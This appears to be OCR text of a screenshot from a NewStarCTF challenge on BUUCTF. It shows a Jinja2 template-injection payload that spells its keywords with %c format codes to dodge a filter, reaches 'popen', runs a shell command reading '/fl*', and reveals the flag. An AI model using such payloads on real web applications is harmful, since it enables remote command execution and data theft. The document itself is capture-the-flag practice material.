 BUUCTF在线评测
48163edf-378a-45d2-aac6-2ec
48163edf-378a-45d2-aac6-2ec
不安全 | 48163edf-378a-45d2-aac6-2ecf6d7c883b.node4.buuoj.cn:81/?name={{%27%27[%27%c%c%c%c%c%c%c%c%c%27|format(95,95,99,...
Welcome to NewStarCTF Again And Again, Dear flag{da3f3022-aa5c-42a4-9e9f-
65f1aab60afb}
Try to GET me a NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://48163edf-378a-45d2-aac6-2ecf6d7c883b.node4.buuoj.cn:81/?name={{%27%27[%27%c%c%c%c%c%c%c%c%c%27|format(95,95,99,108,97,115,115,95,95)]
[%27%c%c%c%c%c%c%c%27|format(95,95,109,114,111,95,95)][1][%27%c%c%c%c%c%c%c%c%c%c%c%c%c%c%27|format(95,95,115,117,98,99,108,97,115,115,101,115,95,95)]()[117]
[%27%c%c%c%c%c%c%c%c%27|format(95,95,105,110,105,116,95,95)][%27%c%c%c%c%c%c%c%c%c%c%c%27|format(95,95,103,108,111,98,97,108,115,95,95)][%27%c%c%c%c%c%27|format(112,111,112,101,110)]
(%27ca$1t${IFS}/fl*%27).read()}}
Enable POST
ADD HEADER